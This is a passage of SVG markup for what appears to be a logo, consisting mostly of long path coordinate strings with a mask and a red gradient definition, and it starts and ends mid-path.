1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 